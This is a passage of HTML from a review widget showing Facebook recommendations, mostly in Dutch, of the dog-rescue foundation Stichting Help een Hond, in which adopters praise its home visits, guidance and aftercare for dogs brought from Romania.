class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2FKkYeBAkyi03S0bSyGTkaky40DDbvnyVEppfIQbw3MA3-pXeyrHFMy507oNOw35VlUcZ4EOxp&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8beA3cHpF-mfsxhcctCgOP" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2Td7UdPEgq6vsef_bZ4jAK0eNxWuYS72e5tYbjC1sIsRFRsvNyKIWZlxxa-3ct-I8ANuY9zcoz&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-2BgR3tUtJ-W65n_TaoXIc" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3Zg3XpVdVKcUVT_0njyInjGh7T-Ud59jr7IuWHxMzuophwT9KNtOX9mub2k8p1_sbMNdtFxWLJ&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-OW79a3tLkCtUAahDWMVlP" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1TbB7VRo9TsHHbcl1gRfWlCGGfOxsaRsk7XE2vyYlxitNGu3V9VcVJlQXeMqfkA9sg6j6kdpBL&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-dbC4W-FEaiUZy4d8Ycyaa" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3KrNk_O5r0z1c9G85jRAwaaetv6BVZLuMCXpI219DT1EBHj_BTPllZ55viyl9l-wBr471jCrHY&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT_rwL_v3GbMwunwN6hMFW5y" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa27u_AT5qW8CivfFLVnUmK2dkKBGVrBJmSGKGiYbt8nRJ1Ru4Ns_oPOMTRiQbdngSe0MAaA0FrW&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9vJvr5hz7Zyhg3jGd2bn7t" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0Od_WtTK8W960Nwpy9OYZKPgZrEjC8QJFDHvIYCFjBKqznHjaa_bObxs2tLrOknks-5Y_zxJHy&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8x9osVA4NtS1nhUOEQ--Sd" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0eGe9X4sZvCYMJbFoabjyDuVx8R9dL-Qii3xfXOTFdj1HmS-iV8bOPXUprYaJx7zdzA37yq1XE&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9b-UZZadEeBNexIfqCpXXd" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3YWBwKf3ZOhXrajM8-LgRY6BTSveDleG_uGp71hshUJjPGGqr_RjPrpXlGQ57kWrj4MZqNQWl2&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT87OaYjVm6dsm7CVu7FucK4" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1TdARh1FEN6xXIm4e7MeQ9esbBlRhHVMYvR3Xukwoo_-lpbT4F6c0QOYdnYvob3WiihDEgmtZ2&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8XagkZunta__uaMX9rx4i8" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0YquxVI_oyFFmeB00BtA-Zae8F1gLdbAZPZIorehi83kvT-XeQpMXs75KfO0zLlOVcjbvABQZX&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8tMuFVCRt1BxWrSVSOzLmB" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1vsqDVxvWFxG9lnITVdQHePFMyGn3dyiLzBI5ihEeDWYguAIO8j7MEKz-SFVmIig9wAocGsZVL&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT__o3Cd9od8gLoqc_ZV0b_O" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2UkIXhA9KjPiEuD_qjPbiEjvYHG09GkdELp4jaMxGX3WS4mnuGilSzW4cC1hHBAMccBRNDC1py&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT_ajmdIJ3F-1TyF8E2MsbjM" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3G5uAFUJwZaDC8iS7K-Id6c_HYyY_VIVf-X8beW9eFOpNPjf2_SoChv7VHk3Mqc7YMYh_IlOBP&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-ZsaLogjBok1OKUuVlnaTY" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2pM2bGDV_1mOs1gMTlH7G-2B9y4LiAxHBV8cZ9edREGzR0IqWIii718G0iTUVg-_QIu31Gnvnw&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT84_JD_jwIRhWW_F7_aYFNQ" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3zs5QfQS13MMb7uU6_S0HUVOHvScvESg60doRyxZ0fxin91zuLhnnhublTloy0sLpNAxl-3wnf&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-QvhGBUYs-9Kzfi2g6o97H" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0cLe0opjaaUSuhy8raDb2w3-Vpla4_nio0XhQDtXwYHQaBjseyR5564cI7o-_Xu0vNrS31PEPm&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9qKLs0orEKmP4NqgFNFkBI" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3GyNXKoBhaUnZfh9-fKv4UHrlY8K4TMX3-2r_s5rGxgrF5C8_TcSOT_x-oiuGt1ChaaJ1M6NMq&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9MILswNe_7LNlB-WQiIyu8" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3nc7oyjmKGWtUGai7ig7OhVn7Xc_olOQ1Ey6tfZgQA-7l4k0pVZ4J-XHo7pXOZiw6XAlN6aQ_x&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8yfRgVzvYVZW3rChGdo5Kr" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0sWhbzVzGEQb6Gp-u10TbxtkiJLhdJlz2X1KIhs7go80AKvkhJe6UNK205ODSp0MwZtF0KskXq&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8HC2QIZi2bG39kMjhID6We" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3XKc9l1iTJ9YzIRAAU6SGSOANA6jw18P_UaqHUdlg9zIWTdwdzrMD3KefN5iZqoj1A2FfdOkYN&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-U_MXfr7zByoqidAFOH9-b" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven 